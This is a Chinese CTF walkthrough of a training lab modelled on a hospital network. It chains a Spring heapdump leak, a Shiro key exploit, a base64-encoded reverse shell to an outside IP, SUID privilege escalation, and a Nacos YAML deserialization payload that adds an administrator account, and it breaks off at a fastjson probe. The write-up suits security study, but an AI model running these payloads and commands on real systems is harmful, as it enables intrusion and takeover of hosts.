春秋云镜 Hospital
扔fscan去扫一下

heapdump泄露,然而不知道在哪下.dirsearch扫一下

访问/actuator/heapdump去下载泄露文件
直接用长城杯用的工具扫
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump

得到key为GAYysgMQhG7/CzIJlVpR2g==,使用shiro综合利用去打

弹个shell
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuNTcuMjMuNDAvMTExMSAwPiYx}|{base64,-d}|{bash,-i}'
然后提升交互式终端,找个suid提权
find / -perm -u=s -type f 2>/dev/null

这vim.basic就很有说法,直接读文件.
vim.basic /root/flag/flag01.txt

flag:flag{42e15503-7b4c-4759-8c77-ea13077da2b4}
尝试写公钥拿rootshell,打死不成功,作罢.
架个横向代理,传个fscan去扫一下
./fscan -h 172.30.12.5/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.30.12.6 is alive
(icmp) Target 172.30.12.5 is alive
(icmp) Target 172.30.12.236 is alive
[*] Icmp alive hosts len is: 3
172.30.12.236:8080 open
172.30.12.5:8080 open
172.30.12.6:445 open
172.30.12.6:139 open
172.30.12.6:135 open
172.30.12.236:22 open
172.30.12.236:8009 open
172.30.12.5:22 open
172.30.12.6:8848 open
[*] alive ports len is: 9
start vulscan
[*] NetInfo
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=9F9013B0B8CC47C01DCF45798B979648
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=9F9013B0B8CC47C01DCF45798B979648 code:200 len:2005 title:医疗管理后台
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
[+] PocScan http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
访问172.30.12.6:8848/nacos,去看看这个yaml是什么说法.用户名和密码均为nacos进行后台登录,找到了db-config文件如下
server:
port: 8080
servlet:
context-path: /hello
spring:
application:
name: db-config
cloud:
nacos:
discovery:
server-addr: 127.0.0.1:8848
config:
server-addr: 127.0.0.1:8848
file-extension: yaml
namespace: dev
group: DEFAULT_GROUP
data-id: db-config.yaml
datasource:
mysql:
url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true
username: root
password: P@ssWord!!!
redis:
host: localhost
port: 6379
management:
endpoints:
web:
exposure:
include: '*'
去打Nacos Client Yaml 反序列化漏洞,使用yaml-payload-master去本地制作一个含有恶意yaml的jar包.
修改AwesomeScriptEngineFactory.java如下
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("net user user123 Passw0r1d /add");
Runtime.getRuntime().exec("net localgroup Administrators user123 /add");
} catch (IOException e) {
e.printStackTrace();
}
}
打包jar文件
把yaml.jar传到入口机上,去起一个httpserver.
使用nacos综合利用工具去扫一下

byd洞还挺多,虽然有密码但是加盐了不好爆.打一下这个yaml的

发现服务端收到请求,能打.看看用户是否成功添加
proxychains nxc rdp 172.30.12.6 -u user123 -p Passw0r1d --local-auth
成功添加.rdp上去拿flag.

flag:flag{bfa2811a-fbce-4617-9b33-216c09ca83c7}
访问172.30.12.236:8080,发现是个医疗管理平台.尝试登录发现数据以json格式向后端传输.
平台提示打fastjson,塞个{"@type": "java.lang.AutoCloseable"去看看fastjson版本.

1.2.45,在1.2.6之前,有洞.
发个dnslog的上去,探测是否存在dns外带
